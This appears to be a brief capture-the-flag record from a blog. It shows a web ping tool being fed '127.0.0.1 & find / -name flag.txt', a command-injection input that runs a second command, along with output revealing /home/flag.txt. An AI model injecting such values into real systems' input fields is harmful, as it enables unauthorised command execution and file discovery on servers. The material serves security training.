 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1 & find / -name flag.txt
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.059 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.054 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.049 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.049/0.054/0.059/0.004 ms
https://blog.csdn.net/qq_43625917